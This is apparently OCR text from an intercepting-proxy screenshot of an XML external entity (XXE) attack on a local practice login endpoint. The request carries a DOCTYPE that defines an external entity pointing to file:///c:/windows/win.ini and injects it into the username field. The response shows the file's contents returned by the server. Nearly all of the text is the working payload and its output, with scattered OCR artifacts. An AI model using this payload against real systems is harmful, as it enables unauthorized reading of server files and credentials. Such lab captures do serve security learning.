 Pretty Raw Hex \n
1 POST /xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 184
0 Origin: http://127.0.0.1
1 Connection: close
2 Referer: http://127.0.0.1/xxe/
3 Cookie: security_level=0
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7
8 <?xml version="1.0" encoding="UTF-8" ?>
9 <!DOCTYPE foo [
20 <!ENTITY rabbit SYSTEM "file:///c:/windows/win.ini" >
21 ]>
22 <user>
<username>
&rabbit;
</username>
<password>
123
</password>
</user>
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 May 2023 06:04:41 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 127
8
9 <result>
<code>
0
</code>
<msg>
; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 </msg>
</result>
Request
Request
Request
Request
Respons